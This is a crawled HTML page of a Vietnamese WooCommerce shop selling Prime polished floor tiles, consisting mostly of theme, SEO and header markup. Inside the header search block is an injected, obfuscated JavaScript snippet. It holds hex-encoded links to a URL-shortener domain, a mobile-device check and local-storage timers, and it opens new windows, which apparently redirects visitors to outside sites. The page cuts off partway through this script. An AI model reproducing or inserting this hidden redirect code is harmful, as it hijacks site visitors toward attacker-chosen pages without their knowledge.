

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gachre98.com/lat-prime-quan-2/
body_size: 28644
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gachre98.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gạch lát nền prime quận 2 cao cấp giá rẻ 60x60cm, đá bóng kiếng tại hcm</title>
	<meta name="description" content="Gạch lát nền prime quận 2 là mẫu gạch đá bóng kiếng mới nhất của prime. Gạch lát nền prime quận 2 phù hợp ốp lát cho mọi không gian yêu cầu thiết kế đẹp." />
	<link rel="canonical" href="https://gachre98.com/lat-prime-quan-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lát prime quận 2" />
	<meta property="og:description" content="Gạch lát nền prime quận 2 là mẫu gạch đá bóng kiếng mới nhất của prime. Gạch lát nền prime quận 2 phù hợp ốp lát cho mọi không gian yêu cầu thiết kế đẹp." />
	<meta property="og:url" content="https://gachre98.com/lat-prime-quan-2/" />
	<meta property="og:site_name" content="Gachre98" />
	<meta property="article:modified_time" content="2021-06-24T11:36:34+00:00" />
	<meta property="og:image" content="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gachre98" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gachre98.com/lat-prime-quan-2/","url":"https://gachre98.com/lat-prime-quan-2/","name":"Gạch lát nền prime quận 2 cao cấp giá rẻ 60x60cm, đá bóng kiếng tại hcm","isPartOf":{"@id":"https://gachre98.com/#website"},"primaryImageOfPage":{"@id":"https://gachre98.com/lat-prime-quan-2/#primaryimage"},"image":{"@id":"https://gachre98.com/lat-prime-quan-2/#primaryimage"},"thumbnailUrl":"https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg","datePublished":"2020-07-16T07:59:05+00:00","dateModified":"2021-06-24T11:36:34+00:00","description":"Gạch lát nền prime quận 2 là mẫu gạch đá bóng kiếng mới nhất của prime. Gạch lát nền prime quận 2 phù hợp ốp lát cho mọi không gian yêu cầu thiết kế đẹp.","breadcrumb":{"@id":"https://gachre98.com/lat-prime-quan-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://gachre98.com/lat-prime-quan-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://gachre98.com/lat-prime-quan-2/#primaryimage","url":"https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg","contentUrl":"https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-2.jpg","width":600,"height":626,"caption":"Gạch lát nền prime quận 2"},{"@type":"BreadcrumbList","@id":"https://gachre98.com/lat-prime-quan-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://gachre98.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://gachre98.com/shop/"},{"@type":"ListItem","position":3,"name":"Lát prime quận 2"}]},{"@type":"WebSite","@id":"https://gachre98.com/#website","url":"https://gachre98.com/","name":"Gachre98","description":"Gachre98","publisher":{"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gachre98.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599","name":"admin","logo":{"@id":"https://gachre98.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gachre98 &raquo;" href="https://gachre98.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gachre98 &raquo; Dòng bình luận" href="https://gachre98.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gachre98.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://gachre98.com/wp-content/themes/gachre/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gachre98.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gachre98.com/wp-json/wp/v2/product/5808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gachre98.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.1" />
<link rel='shortlink' href='https://gachre98.com/?p=5808' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Flat-prime-quan-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Flat-prime-quan-2%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Ads: 603052162 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-603052162"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-603052162');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8380577291738928"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-180x180.png" />
<meta name="msapplication-TileImage" content="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #161616;--fs-color-primary: #161616;--fs-color-secondary: #ff000a;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #ff000a;--fs-experimental-link-color-hover: #d6040b;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1210px}.row.row-collapse{max-width: 1180px}.row.row-small{max-width: 1202.5px}.row.row-large{max-width: 1240px}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:145px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 71%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1b1718}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f4f4f4}.nav-dropdown{font-size:98%}.header-top{background-color:#f4f5f9!important;}body{color: #191919}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.widget:where(:not(.widget_shopping_cart)) a{color: #191919;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #ff000a;}.widget .tagcloud a:hover{border-color: #ff000a; background-color: #ff000a;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #323234}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */a:where(:not(.wp-element-button)) {text-decoration: none !important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style></head>

<body class="product-template-default single single-product postid-5808 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_top_right_text"><ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="nofollow" href="https://maps.google.com/?q=900 QL1A, Tân Tạo, Bình Tân, TpHCM" class="tooltip tooltipstered customize-unpreviewable">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	900 QL1A, Tân Tạo, Bình Tân, TpHCM			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:phamduy9xwbn@gmail.com" rel="nofollow" class="tooltip tooltipstered">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	phamduy9xwbn@gmail.com			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip tooltipstered">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>Mở cửa từ 8:00 đến 21:00 </span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0937869898" rel="nofollow" class="tooltip tooltipstered">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0937869898</span>
			  </a>
			</li>
				</ul>
</li>          </ul></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gachre98.com/" title="Gachre98 - Gachre98" rel="home">
		<img width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header_logo header-logo" alt="Gachre98"/><img  width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header-logo-dark" alt="Gachre98"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative test-class is-xsmall"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>

<p><script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx70x65x77x33x63x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx76x6bx42x35x63x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx68x56x4bx38x63x398','abs','-local-storage','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx44x6ex6ax39x63x319','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx77x6cx42x34x63x364','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx72x73x43x37x63x367','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx58x44x61x32x63x362','floor','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx52x7ax6ex36x63x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 